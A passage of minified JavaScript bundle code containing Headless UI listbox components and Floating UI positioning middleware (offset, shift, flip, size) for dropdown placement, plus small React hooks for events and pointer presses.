0:T.id,"aria-expanded":K,"aria-labelledby":M,"aria-describedby":N,disabled:p||void 0,autoFocus:v,onKeyDown:O,onKeyUp:F,onKeyPress:_,onPointerDown:R,onClick:I},j,W,z);return(0,A.Ci)()({ourProps:Z,theirProps:m,slot:G,defaultTag:"button",name:"Listbox.Button"})}),Label:et,Options:(0,A.FX)(function(e,t){let n=(0,l.useId)(),{id:r="headlessui-listbox-options-".concat(n),anchor:o,portal:a=!1,modal:u=!0,transition:p=!1,...v}=e,h=(0,D.zn)(o),[b,y]=(0,l.useState)(null);h&&(a=!0);let w=eE("Listbox.Options"),E=eb("Listbox.Options"),[x,T,O,F]=(0,V.y)(E,e=>[e.listboxState,e.buttonElement,e.optionsElement,e.__demoMode]),k=(0,g.g)(T),R=(0,g.g)(O),I=(0,H.O_)(),[_,M]=(0,L.p)(p,b,null!==I?(I&H.Uw.Open)===H.Uw.Open:x===es.Open);(0,m.O)(_,T,E.actions.closeListbox);let N=!F&&u&&x===es.Open;(0,S.K)(N,R);let B=!F&&u&&x===es.Open;(0,f.v)(B,{allowed:(0,l.useCallback)(()=>[T,O],[T,O])});let j=!(0,V.y)(E,E.selectors.didButtonMove)&&_,U=function(e,t){let[n,r]=(0,l.useState)(t);return e||n===t||r(t),e?n:t}(_&&x===es.Closed&&!e.static,w.value),W=(0,l.useCallback)(e=>w.compare(U,e),[w.compare,U]),q=(0,V.y)(E,e=>{var t;if(null==h||!(null!=(t=null==h?void 0:h.to)&&t.includes("selection")))return null;let n=e.options.findIndex(e=>W(e.dataRef.current.value));return -1===n&&(n=0),n}),X=(()=>{if(null==h)return;if(null===q)return{...h,inner:void 0};let e=Array.from(w.listRef.current.values());return{...h,inner:{listRef:{current:e},index:q}}})(),[z,J]=(0,D.UF)(X),$=(0,D.G3)(),ee=(0,C.P)(t,h?z:null,E.actions.setOptionsElement,y),et=(0,c.L)();(0,l.useEffect)(()=>{var e;O&&x===es.Open&&O!==(null==(e=(0,Z.T)(O))?void 0:e.activeElement)&&(null==O||O.focus({preventScroll:!0}))},[x,O]);let en=(0,s._)(e=>{var t,n;switch(et.dispose(),e.key){case Q.D.Space:if(""!==E.state.searchQuery)return e.preventDefault(),e.stopPropagation(),E.actions.search(e.key);case Q.D.Enter:if(e.preventDefault(),e.stopPropagation(),null!==E.state.activeOptionIndex){let{dataRef:e}=E.state.options[E.state.activeOptionIndex];E.actions.onChange(e.current.value)}w.mode===ec.Single&&((0,i.flushSync)(()=>E.actions.closeListbox()),null==(t=E.state.buttonElement)||t.focus({preventScroll:!0}));break;case(0,K.Y)(w.orientation,{vertical:Q.D.ArrowDown,horizontal:Q.D.ArrowRight}):return e.preventDefault(),e.stopPropagation(),E.actions.goToOption({focus:Y.Next});case(0,K.Y)(w.orientation,{vertical:Q.D.ArrowUp,horizontal:Q.D.ArrowLeft}):return e.preventDefault(),e.stopPropagation(),E.actions.goToOption({focus:Y.Previous});case Q.D.Home:case Q.D.PageUp:return e.preventDefault(),e.stopPropagation(),E.actions.goToOption({focus:Y.First});case Q.D.End:case Q.D.PageDown:return e.preventDefault(),e.stopPropagation(),E.actions.goToOption({focus:Y.Last});case Q.D.Escape:e.preventDefault(),e.stopPropagation(),(0,i.flushSync)(()=>E.actions.closeListbox()),null==(n=E.state.buttonElement)||n.focus({preventScroll:!0});return;case Q.D.Tab:e.preventDefault(),e.stopPropagation(),(0,i.flushSync)(()=>E.actions.closeListbox()),(0,G.p9)(E.state.buttonElement,e.shiftKey?G.BD.Previous:G.BD.Next);break;default:1===e.key.length&&(E.actions.search(e.key),et.setTimeout(()=>E.actions.clearSearch(),350))}}),eo=(0,V.y)(E,e=>{var t;return null==(t=e.buttonElement)?void 0:t.id}),el=(0,P._)({open:x===es.Open}),ei=(0,A.v6)(h?$():{},{id:r,ref:ee,"aria-activedescendant":(0,V.y)(E,E.selectors.activeDescendantId),"aria-multiselectable":w.mode===ec.Multi||void 0,"aria-labelledby":eo,"aria-orientation":w.orientation,onKeyDown:en,role:"listbox",tabIndex:x===es.Open?0:void 0,style:{...v.style,...J,"--button-width":(0,d.L)(_,T,!0).width},...(0,L.B)(M)}),ea=(0,A.Ci)(),eu=(0,l.useMemo)(()=>w.mode===ec.Multi?w:{...w,isSelected:W},[w,W]);return l.createElement(er.ZL,{enabled:!!a&&(e.static||_),ownerDocument:k},l.createElement(ew.Provider,{value:eu},ea({ourProps:ei,theirProps:v,slot:el,defaultTag:"div",features:eP,visible:j,name:"Listbox.Options"})))}),Option:(0,A.FX)(function(e,t){let n,r,o,a=(0,l.useId)(),{id:u="headlessui-listbox-option-".concat(a),disabled:c=!1,value:d,...f}=e,m=!0===(0,l.useContext)(eS),h=eE("Listbox.Option"),g=eb("Listbox.Option"),b=(0,V.y)(g,e=>g.selectors.isActive(e,u)),y=h.isSelected(d),w=(0,l.useRef)(null),E=(n=(0,l.useRef)(""),r=(0,l.useRef)(""),(0,s._)(()=>{let e=w.current;if(!e)return"";let t=e.innerText;if(n.current===t)return r.current;let o=(function(e){let t=e.getAttribute("aria-label");if("string"==typeof t)return t.trim();let n=e.getAttribute("aria-labelledby");if(n){let e=n.split(" ").map(e=>{let t=document.getElementById(e);if(t){let e=t.getAttribute("aria-label");return"string"==typeof e?e.trim():O(t).trim()}return null}).filter(Boolean);if(e.length>0)return e.join(", ")}return O(e).trim()})(e).trim().toLowerCase();return n.current=t,r.current=o,o})),x=(0,v.Y)({disabled:c,value:d,domRef:w,get textValue(){return E()}}),S=(0,C.P)(t,w,e=>{e?h.listRef.current.set(u,e):h.listRef.current.delete(u)}),T=(0,V.y)(g,e=>g.selectors.shouldScrollIntoView(e,u));(0,p.s)(()=>{if(T)return(0,z.e)().requestAnimationFrame(()=>{var e,t;null==(t=null==(e=w.current)?void 0:e.scrollIntoView)||t.call(e,{block:"nearest"})})},[T,w]),(0,p.s)(()=>{if(!m)return g.actions.registerOption(u,x),()=>g.actions.unregisterOption(u)},[x,u,m]);let L=(0,s._)(e=>{var t;if(c)return e.preventDefault();g.actions.onChange(d),h.mode===ec.Single&&((0,i.flushSync)(()=>g.actions.closeListbox()),null==(t=g.state.buttonElement)||t.focus({preventScroll:!0}))}),k=(0,s._)(()=>{if(c)return g.actions.goToOption({focus:Y.Nothing});g.actions.goToOption({focus:Y.Specific,id:u})}),D=(o=(0,l.useRef)([-1,-1]),{wasMoved(e){let t=F(e);return(o.current[0]!==t[0]||o.current[1]!==t[1])&&(o.current=t,!0)},update(e){o.current=F(e)}}),R=(0,s._)(e=>D.update(e)),I=(0,s._)(e=>{D.wasMoved(e)&&(c||b&&g.state.activationTrigger===ed.Pointer||g.actions.goToOption({focus:Y.Specific,id:u},ed.Pointer))}),_=(0,s._)(e=>{D.wasMoved(e)&&(c||b&&g.state.activationTrigger===ed.Pointer&&g.actions.goToOption({focus:Y.Nothing}))}),M=(0,P._)({active:b,focus:b,selected:y,disabled:c,selectedOption:y&&m}),N=m?{}:{id:u,ref:S,role:"option",tabIndex:!0===c?void 0:-1,"aria-disabled":!0===c||void 0,"aria-selected":y,disabled:void 0,onClick:L,onFocus:k,onPointerEnter:R,onMouseEnter:R,onPointerMove:I,onMouseMove:I,onPointerLeave:_,onMouseLeave:_},B=(0,A.Ci)();return!y&&m?null:B({ourProps:N,theirProps:f,slot:M,defaultTag:"div",name:"Listbox.Option"})}),SelectedOption:(0,A.FX)(function(e,t){let{options:n,placeholder:r,...o}=e,i={ref:(0,C.P)(t)},a=eE("ListboxSelectedOption"),u=(0,P._)({}),s=void 0===a.value||null===a.value||a.mode===ec.Multi&&Array.isArray(a.value)&&0===a.value.length,c=(0,A.Ci)();return l.createElement(eS.Provider,{value:!0},c({ourProps:i,theirProps:{...o,children:l.createElement(l.Fragment,null,r&&s?r:n)},slot:u,defaultTag:eC,name:"ListboxSelectedOption"}))})})},2665:(e,t,n)=>{n.d(t,{H5:()=>d,iq:()=>s,xA:()=>f});var r=n(2115),o=n(9065),l=n(25),i=n(5986),a=n(3182),u=n(797);function s(){let{defaultContainers:e=[],portals:t,mainTreeNode:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=(0,u.g)(n),o=(0,a._)(()=>{var o,i;let a=[];for(let t of e)null!==t&&(l.vq(t)?a.push(t):"current"in t&&l.vq(t.current)&&a.push(t.current));if(null!=t&&t.current)for(let e of t.current)a.push(e);for(let e of null!=(o=null==r?void 0:r.querySelectorAll("html > *, body > *"))?o:[])e!==document.body&&e!==document.head&&l.vq(e)&&"headlessui-portal-root"!==e.id&&(n&&(e.contains(n)||e.contains(null==(i=null==n?void 0:n.getRootNode())?void 0:i.host))||a.some(t=>e.contains(t))||a.push(e));return a});return{resolveContainers:o,contains:(0,a._)(e=>o().some(t=>t.contains(e)))}}let c=(0,r.createContext)(null);function d(e){let{children:t,node:n}=e,[a,u]=(0,r.useState)(null),s=f(null!=n?n:a);return r.createElement(c.Provider,{value:s},t,null===s&&r.createElement(o.j,{features:o.u.Hidden,ref:e=>{var t,n;if(e){for(let r of null!=(n=null==(t=(0,i.T)(e))?void 0:t.querySelectorAll("html > *, body > *"))?n:[])if(r!==document.body&&r!==document.head&&l.vq(r)&&null!=r&&r.contains(e)){u(r);break}}}}))}function f(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return null!=(e=(0,r.useContext)(c))?e:t}},3182:(e,t,n)=>{n.d(t,{_:()=>l});var r=n(2115),o=n(4585);let l=function(e){let t=(0,o.Y)(e);return r.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.current(...n)},[t])}},3221:(e,t,n)=>{n.d(t,{M:()=>l});var r=n(2115),o=n(4585);function l(e,t,n,l){let i=(0,o.Y)(n);(0,r.useEffect)(()=>{function n(e){i.current(e)}return(e=null!=e?e:window).addEventListener(t,n,l),()=>e.removeEventListener(t,n,l)},[e,t,l])}},3242:(e,t,n)=>{n.d(t,{ll:()=>T,rD:()=>R,__:()=>O,UU:()=>k,cY:()=>F,BN:()=>L,Ej:()=>D});var r=n(208);function o(e,t,n){let o,{reference:l,floating:i}=e,a=(0,r.TV)(t),u=(0,r.Dz)(t),s=(0,r.sq)(u),c=(0,r.C0)(t),d="y"===a,f=l.x+l.width/2-i.width/2,p=l.y+l.height/2-i.height/2,v=l[s]/2-i[s]/2;switch(c){case"top":o={x:f,y:l.y-i.height};break;case"bottom":o={x:f,y:l.y+l.height};break;case"right":o={x:l.x+l.width,y:p};break;case"left":o={x:l.x-i.width,y:p};break;default:o={x:l.x,y:l.y}}switch((0,r.Sg)(t)){case"start":o[u]-=v*(n&&d?-1:1);break;case"end":o[u]+=v*(n&&d?-1:1)}return o}let l=async(e,t,n)=>{let{placement:r="bottom",strategy:l="absolute",middleware:i=[],platform:a}=n,u=i.filter(Boolean),s=await (null==a.isRTL?void 0:a.isRTL(t)),c=await a.getElementRects({reference:e,floating:t,strategy:l}),{x:d,y:f}=o(c,r,s),p=r,v={},m=0;for(let n=0;n<u.length;n++){let{name:i,fn:h}=u[n],{x:g,y:b,data:y,reset:w}=await h({x:d,y:f,initialPlacement:r,placement:p,strategy:l,middlewareData:v,rects:c,platform:a,elements:{reference:e,floating:t}});d=null!=g?g:d,f=null!=b?b:f,v={...v,[i]:{...v[i],...y}},w&&m<=50&&(m++,"object"==typeof w&&(w.placement&&(p=w.placement),w.rects&&(c=!0===w.rects?await a.getElementRects({reference:e,floating:t,strategy:l}):w.rects),{x:d,y:f}=o(c,p,s)),n=-1)}return{x:d,y:f,placement:p,strategy:l,middlewareData:v}};async function i(e,t){var n;void 0===t&&(t={});let{x:o,y:l,platform:i,rects:a,elements:u,strategy:s}=e,{boundary:c="clippingAncestors",rootBoundary:d="viewport",elementContext:f="floating",altBoundary:p=!1,padding:v=0}=(0,r._3)(t,e),m=(0,r.nI)(v),h=u[p?"floating"===f?"reference":"floating":f],g=(0,r.B1)(await i.getClippingRect({element:null==(n=await (null==i.isElement?void 0:i.isElement(h)))||n?h:h.contextElement||await (null==i.getDocumentElement?void 0:i.getDocumentElement(u.floating)),boundary:c,rootBoundary:d,strategy:s})),b="floating"===f?{x:o,y:l,width:a.floating.width,height:a.floating.height}:a.reference,y=await (null==i.getOffsetParent?void 0:i.getOffsetParent(u.floating)),w=await (null==i.isElement?void 0:i.isElement(y))&&await (null==i.getScale?void 0:i.getScale(y))||{x:1,y:1},E=(0,r.B1)(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({elements:u,rect:b,offsetParent:y,strategy:s}):b);return{top:(g.top-E.top+m.top)/w.y,bottom:(E.bottom-g.bottom+m.bottom)/w.y,left:(g.left-E.left+m.left)/w.x,right:(E.right-g.right+m.right)/w.x}}let a=new Set(["left","top"]);async function u(e,t){let{placement:n,platform:o,elements:l}=e,i=await (null==o.isRTL?void 0:o.isRTL(l.floating)),u=(0,r.C0)(n),s=(0,r.Sg)(n),c="y"===(0,r.TV)(n),d=a.has(u)?-1:1,f=i&&c?-1:1,p=(0,r._3)(t,e),{mainAxis:v,crossAxis:m,alignmentAxis:h}="number"==typeof p?{mainAxis:p,crossAxis:0,alignmentAxis:null}:{mainAxis:p.mainAxis||0,crossAxis:p.crossAxis||0,alignmentAxis:p.alignmentAxis};return s&&"number"==typeof h&&(m="end"===s?-1*h:h),c?{x:m*f,y:v*d}:{x:v*d,y:m*f}}var s=n(2066);function c(e){let t=(0,s.L9)(e),n=parseFloat(t.width)||0,o=parseFloat(t.height)||0,l=(0,s.sb)(e),i=l?e.offsetWidth:n,a=l?e.offsetHeight:o,u=(0,r.LI)(n)!==i||(0,r.LI)(o)!==a;return u&&(n=i,o=a),{width:n,height:o,$:u}}function d(e){return(0,s.vq)(e)?e:e.contextElement}function f(e){let t=d(e);if(!(0,s.sb)(t))return(0,r.Jx)(1);let n=t.getBoundingClientRect(),{width:o,height:l,$:i}=c(t),a=(i?(0,r.LI)(n.width):n.width)/o,u=(i?(0,r.LI)(n.height):n.height)/l;return a&&Number.isFinite(a)||(a=1),u&&Number.isFinite(u)||(u=1),{x:a,y:u}}let p=(0,r.Jx)(0);function v(e){let t=(0,s.zk)(e);return(0,s.Tc)()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:p}function m(e,t,n,o){var l;void 0===t&&(t=!1),void 0===n&&(n=!1);let i=e.getBoundingClientRect(),a=d(e),u=(0,r.Jx)(1);t&&(o?(0,s.vq)(o)&&(u=f(o)):u=f(e));let c=(void 0===(l=n)&&(l=!1),o&&(!l||o===(0,s.zk)(a))&&l)?v(a):(0,r.Jx)(0),p=(i.left+c.x)/u.x,m=(i.top+c.y)/u.y,h=i.width/u.x,g=i.height/u.y;if(a){let e=(0,s.zk)(a),t=o&&(0,s.vq)(o)?(0,s.zk)(o):o,n=e,r=(0,s._m)(n);for(;r&&o&&t!==n;){let e=f(r),t=r.getBoundingClientRect(),o=(0,s.L9)(r),l=t.left+(r.clientLeft+parseFloat(o.paddingLeft))*e.x,i=t.top+(r.clientTop+parseFloat(o.paddingTop))*e.y;p*=e.x,m*=e.y,h*=e.x,g*=e.y,p+=l,m+=i,n=(0,s.zk)(r),r=(0,s._m)(n)}}return(0,r.B1)({width:h,height:g,x:p,y:m})}function h(e,t){let n=(0,s.CP)(e).scrollLeft;return t?t.left+n:m((0,s.ep)(e)).left+n}function g(e,t){let n=e.getBoundingClientRect();return{x:n.left+t.scrollLeft-h(e,n),y:n.top+t.scrollTop}}let b=new Set(["absolute","fixed"]);function y(e,t,n){let o;if("viewport"===t)o=function(e,t){let n=(0,s.zk)(e),r=(0,s.ep)(e),o=n.visualViewport,l=r.clientWidth,i=r.clientHeight,a=0,u=0;if(o){l=o.width,i=o.height;let e=(0,s.Tc)();(!e||e&&"fixed"===t)&&(a=o.offsetLeft,u=o.offsetTop)}let c=h(r);if(c<=0){let e=r.ownerDocument,t=e.body,n=getComputedStyle(t),o="CSS1Compat"===e.compatMode&&parseFloat(n.marginLeft)+parseFloat(n.marginRight)||0,i=Math.abs(r.clientWidth-t.clientWidth-o);i<=25&&(l-=i)}else c<=25&&(l+=c);return{width:l,height:i,x:a,y:u}}(e,n);else if("document"===t)o=function(e){let t=(0,s.ep)(e),n=(0,s.CP)(e),o=e.ownerDocument.body,l=(0,r.T9)(t.scrollWidth,t.clientWidth,o.scrollWidth,o.clientWidth),i=(0,r.T9)(t.scrollHeight,t.clientHeight,o.scrollHeight,o.clientHeight),a=-n.scrollLeft+h(e),u=-n.scrollTop;return"rtl"===(0,s.L9)(o).direction&&(a+=(0,r.T9)(t.clientWidth,o.clientWidth)-l),{width:l,height:i,x:a,y:u}}((0,s.ep)(e));else if((0,s.vq)(t))o=function(e,t){let n=m(e,!0,"fixed"===t),o=n.top+e.clientTop,l=n.left+e.clientLeft,i=(0,s.sb)(e)?f(e):(0,r.Jx)(1),a=e.clientWidth*i.x,u=e.clientHeight*i.y;return{width:a,height:u,x:l*i.x,y:o*i.y}}(t,n);else{let n=v(e);o={x:t.x-n.x,y:t.y-n.y,width:t.width,height:t.height}}return(0,r.B1)(o)}function w(e){return"static"===(0,s.L9)(e).position}function E(e,t){if(!(0,s.sb)(e)||"fixed"===(0,s.L9)(e).position)return null;if(t)return t(e);let n=e.offsetParent;return(0,s.ep)(e)===n&&(n=n.ownerDocument.body),n}function x(e,t){let n=(0,s.zk)(e);if((0,s.Tf)(e))return n;if(!(0,s.sb)(e)){let t=(0,s.$4)(e);for(;t&&!(0,s.eu)(t);){if((0,s.vq)(t)&&!w(t))return t;t=(0,s.$4)(t)}return n}let r=E(e,t);for(;r&&(0,s.Lv)(r)&&w(r);)r=E(r,t);return r&&(0,s.eu)(r)&&w(r)&&!(0,s.sQ)(r)?n:r||(0,s.gJ)(e)||n}let S=async function(e){let t=this.getOffsetParent||x,n=this.getDimensions,o=await n(e.floating);return{reference:function(e,t,n){let o=(0,s.sb)(t),l=(0,s.ep)(t),i="fixed"===n,a=m(e,!0,i,t),u={scrollLeft:0,scrollTop:0},c=(0,r.Jx)(0);if(o||!o&&!i)if(("body"!==(0,s.mq)(t)||(0,s.ZU)(l))&&(u=(0,s.CP)(t)),o){let e=m(t,!0,i,t);c.x=e.x+t.clientLeft,c.y=e.y+t.clientTop}else l&&(c.x=h(l));i&&!o&&l&&(c.x=h(l));let d=!l||o||i?(0,r.Jx)(0):g(l,u);return{x:a.left+u.scrollLeft-c.x-d.x,y:a.top+u.scrollTop-c.y-d.y,width:a.width,height:a.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:o.width,height:o.height}}},P={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:o,strategy:l}=e,i="fixed"===l,a=(0,s.ep)(o),u=!!t&&(0,s.Tf)(t.floating);if(o===a||u&&i)return n;let c={scrollLeft:0,scrollTop:0},d=(0,r.Jx)(1),p=(0,r.Jx)(0),v=(0,s.sb)(o);if((v||!v&&!i)&&(("body"!==(0,s.mq)(o)||(0,s.ZU)(a))&&(c=(0,s.CP)(o)),(0,s.sb)(o))){let e=m(o);d=f(o),p.x=e.x+o.clientLeft,p.y=e.y+o.clientTop}let h=!a||v||i?(0,r.Jx)(0):g(a,c);return{width:n.width*d.x,height:n.height*d.y,x:n.x*d.x-c.scrollLeft*d.x+p.x+h.x,y:n.y*d.y-c.scrollTop*d.y+p.y+h.y}},getDocumentElement:s.ep,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:o,strategy:l}=e,i=[..."clippingAncestors"===n?(0,s.Tf)(t)?[]:function(e,t){let n=t.get(e);if(n)return n;let r=(0,s.v9)(e,[],!1).filter(e=>(0,s.vq)(e)&&"body"!==(0,s.mq)(e)),o=null,l="fixed"===(0,s.L9)(e).position,i=l?(0,s.$4)(e):e;for(;(0,s.vq)(i)&&!(0,s.eu)(i);){let t=(0,s.L9)(i),n=(0,s.sQ)(i);n||"fixed"!==t.position||(o=null),(l?!n&&!o:!n&&"static"===t.position&&!!o&&b.has(o.position)||(0,s.ZU)(i)&&!n&&function e(t,n){let r=(0,s.$4)(t);return!(r===n||!(0,s.vq)(r)||(0,s.eu)(r))&&("fixed"===(0,s.L9)(r).position||e(r,n))}(e,i))?r=r.filter(e=>e!==i):o=t,i=(0,s.$4)(i)}return t.set(e,r),r}(t,this._c):[].concat(n),o],a=i[0],u=i.reduce((e,n)=>{let o=y(t,n,l);return e.top=(0,r.T9)(o.top,e.top),e.right=(0,r.jk)(o.right,e.right),e.bottom=(0,r.jk)(o.bottom,e.bottom),e.left=(0,r.T9)(o.left,e.left),e},y(t,a,l));return{width:u.right-u.left,height:u.bottom-u.top,x:u.left,y:u.top}},getOffsetParent:x,getElementRects:S,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=c(e);return{width:t,height:n}},getScale:f,isElement:s.vq,isRTL:function(e){return"rtl"===(0,s.L9)(e).direction}};function C(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function T(e,t,n,o){let l;void 0===o&&(o={});let{ancestorScroll:i=!0,ancestorResize:a=!0,elementResize:u="function"==typeof ResizeObserver,layoutShift:c="function"==typeof IntersectionObserver,animationFrame:f=!1}=o,p=d(e),v=i||a?[...p?(0,s.v9)(p):[],...(0,s.v9)(t)]:[];v.forEach(e=>{i&&e.addEventListener("scroll",n,{passive:!0}),a&&e.addEventListener("resize",n)});let h=p&&c?function(e,t){let n,o=null,l=(0,s.ep)(e);function i(){var e;clearTimeout(n),null==(e=o)||e.disconnect(),o=null}return!function a(u,s){void 0===u&&(u=!1),void 0===s&&(s=1),i();let c=e.getBoundingClientRect(),{left:d,top:f,width:p,height:v}=c;if(u||t(),!p||!v)return;let m=(0,r.RI)(f),h=(0,r.RI)(l.clientWidth-(d+p)),g={rootMargin:-m+"px "+-h+"px "+-(0,r.RI)(l.clientHeight-(f+v))+"px "+-(0,r.RI)(d)+"px",threshold:(0,r.T9)(0,(0,r.jk)(1,s))||1},b=!0;function y(t){let r=t[0].intersectionRatio;if(r!==s){if(!b)return a();r?a(!1,r):n=setTimeout(()=>{a(!1,1e-7)},1e3)}1!==r||C(c,e.getBoundingClientRect())||a(),b=!1}try{o=new IntersectionObserver(y,{...g,root:l.ownerDocument})}catch(e){o=new IntersectionObserver(y,g)}o.observe(e)}(!0),i}(p,n):null,g=-1,b=null;u&&(b=new ResizeObserver(e=>{let[r]=e;r&&r.target===p&&b&&(b.unobserve(t),cancelAnimationFrame(g),g=requestAnimationFrame(()=>{var e;null==(e=b)||e.observe(t)})),n()}),p&&!f&&b.observe(p),b.observe(t));let y=f?m(e):null;return f&&function t(){let r=m(e);y&&!C(y,r)&&n(),y=r,l=requestAnimationFrame(t)}(),n(),()=>{var e;v.forEach(e=>{i&&e.removeEventListener("scroll",n),a&&e.removeEventListener("resize",n)}),null==h||h(),null==(e=b)||e.disconnect(),b=null,f&&cancelAnimationFrame(l)}}let O=i,F=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var n,r;let{x:o,y:l,placement:i,middlewareData:a}=t,s=await u(t,e);return i===(null==(n=a.offset)?void 0:n.placement)&&null!=(r=a.arrow)&&r.alignmentOffset?{}:{x:o+s.x,y:l+s.y,data:{...s,placement:i}}}}},L=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){let{x:n,y:o,placement:l}=t,{mainAxis:a=!0,crossAxis:u=!1,limiter:s={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...c}=(0,r._3)(e,t),d={x:n,y:o},f=await i(t,c),p=(0,r.TV)((0,r.C0)(l)),v=(0,r.PG)(p),m=d[v],h=d[p];if(a){let e="y"===v?"top":"left",t="y"===v?"bottom":"right",n=m+f[e],o=m-f[t];m=(0,r.qE)(n,m,o)}if(u){let e="y"===p?"top":"left",t="y"===p?"bottom":"right",n=h+f[e],o=h-f[t];h=(0,r.qE)(n,h,o)}let g=s.fn({...t,[v]:m,[p]:h});return{...g,data:{x:g.x-n,y:g.y-o,enabled:{[v]:a,[p]:u}}}}}},k=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,o,l,a,u;let{placement:s,middlewareData:c,rects:d,initialPlacement:f,platform:p,elements:v}=t,{mainAxis:m=!0,crossAxis:h=!0,fallbackPlacements:g,fallbackStrategy:b="bestFit",fallbackAxisSideDirection:y="none",flipAlignment:w=!0,...E}=(0,r._3)(e,t);if(null!=(n=c.arrow)&&n.alignmentOffset)return{};let x=(0,r.C0)(s),S=(0,r.TV)(f),P=(0,r.C0)(f)===f,C=await (null==p.isRTL?void 0:p.isRTL(v.floating)),T=g||(P||!w?[(0,r.bV)(f)]:(0,r.WJ)(f)),O="none"!==y;!g&&O&&T.push(...(0,r.lP)(f,w,y,C));let F=[f,...T],L=await i(t,E),k=[],D=(null==(o=c.flip)?void 0:o.overflows)||[];if(m&&k.push(L[x]),h){let e=(0,r.w7)(s,d,C);k.push(L[e[0]],L[e[1]])}if(D=[...D,{placement:s,overflows:k}],!k.every(e=>e<=0)){let e=((null==(l=c.flip)?void 0:l.index)||0)+1,t=F[e];if(t&&("alignment"!==h||S===(0,r.TV)(t)||D.every(e=>(0,r.TV)(e.placement)!==S||e.overflows[0]>0)))return{data:{index:e,overflows:D},reset:{placement:t}};let n=null==(a=D.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:a.placement;if(!n)switch(b){case"bestFit":{let e=null==(u=D.filter(e=>{if(O){let t=(0,r.TV)(e.placement);return t===S||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:u[0];e&&(n=e);break}case"initialPlacement":n=f}if(s!==n)return{reset:{placement:n}}}return{}}}},D=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var n,o;let l,a,{placement:u,rects:s,platform:c,elements:d}=t,{apply:f=()=>{},...p}=(0,r._3)(e,t),v=await i(t,p),m=(0,r.C0)(u),h=(0,r.Sg)(u),g="y"===(0,r.TV)(u),{width:b,height:y}=s.floating;"top"===m||"bottom"===m?(l=m,a=h===(await (null==c.isRTL?void 0:c.isRTL(d.floating))?"start":"end")?"left":"right"):(a=m,l="end"===h?"top":"bottom");let w=y-v.top-v.bottom,E=b-v.left-v.right,x=(0,r.jk)(y-v[l],w),S=(0,r.jk)(b-v[a],E),P=!t.middlewareData.shift,C=x,T=S;if(null!=(n=t.middlewareData.shift)&&n.enabled.x&&(T=E),null!=(o=t.middlewareData.shift)&&o.enabled.y&&(C=w),P&&!h){let e=(0,r.T9)(v.left,0),t=(0,r.T9)(v.right,0),n=(0,r.T9)(v.top,0),o=(0,r.T9)(v.bottom,0);g?T=b-2*(0!==e||0!==t?e+t:(0,r.T9)(v.left,v.right)):C=y-2*(0!==n||0!==o?n+o:(0,r.T9)(v.top,v.bottom))}await f({...t,availableWidth:T,availableHeight:C});let O=await c.getDimensions(d.floating);return b!==O.width||y!==O.height?{reset:{rects:!0}}:{}}}},R=(e,t,n)=>{let r=new Map,o={platform:P,...n},i={...o.platform,_c:r};return l(e,t,{...o,platform:i})}},3473:(e,t,n)=>{n.d(t,{$t:()=>r});function r(){let e=navigator.userAgentData;return e&&Array.isArray(e.brands)?e.brands.map(e=>{let{brand:t,version:n}=e;return t+"/"+n}).join(" "):navigator.userAgent}},3538:(e,t,n)=>{n.d(t,{Z:()=>a});var r=n(2115),o=n(5986),l=n(1553),i=n(3182);function a(){let{disabled:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,r.useRef)(null),[n,a]=(0,r.useState)(!1),u=(0,l.L)(),s=(0,i._)(()=>{t.current=null,a(!1),u.dispose()}),c=(0,i._)(e=>{if(u.dispose(),null===t.current){t.current=e.currentTarget,a(!0);{let n=(0,o.T)(e.currentTarget);u.addEventListener(n,"pointerup",s,!1),u.addEventListener(n,"pointermove",e=>{if(t.current){var n,r;let o,l;a((o=e.width/2,l=e.height/2,n={top:e.clientY-l,right:e.clientX+o,bottom:e.clientY+l,left:e.clientX-o},r=t.current.getBoundingClientRect(),!(!n||!r||n.right<r.left||n.left>r.right||n.bottom<r.top||n.top>r.bottom)))}},!1),u.addEventListener(n,"pointercancel",s,!1)}}});return{pressed:n,pressProps:e?{}:{onPointerDown:c,onPointerUp:s,onClick:s}}}},3551:(e,t,n)=>{n.d(t,{o:()=>N});var r,o=n(2115);let l="undefined"!=typeof document?o.useLayoutEffect:()=>{},i=null!=(r=o.useInsertionEffect)?r:l;function a(e){return e.nativeEvent=e,e.isDefaultPrevented=()=>e.defaultPrevented,e.isPropagationStopped=()=>e.cancelBubble,e.persist=()=>{},e}function u(e){let t=(0,o.useRef)({isFocused:!1,observer:null});l(()=>{let e=t.current;return()=>{e.observer&&(e.observer.disconnect(),e.observer=null)}},[]);let n=function(e){let t=(0,o.useRef)(null);return i(()=>{t.current=e},[e]),(0,o.useCallback)((...e)=>{let n=t.current;return null==n?void 0:n(...e)},[])}(t=>{null==e||e(t)});return(0,o.useCallback)(e=>{if(e.target instanceof HTMLButtonElement||e.target instanceof HTMLInputElement||e.target instanceof HTMLTextAreaElement||e.target instanceof HTMLSelectElement){t.current.isFocused=!0;let r=e.target;r.addEventListener("focusout",e=>{t.current.isFocused=!1,r.disabled&&n(a(e)),t.current.observer&&(t.current.observer.disconnect(),t.current.observer=null)},{once:!0}),t.current.observer=new MutationObserver(()=>{if(t.current.isFocused&&r.disabled){var e;null==(e=t.current.observer)||e.disconnect();let n=r===document.activeElement?null:document.activeElement;r.dispatchEvent(new 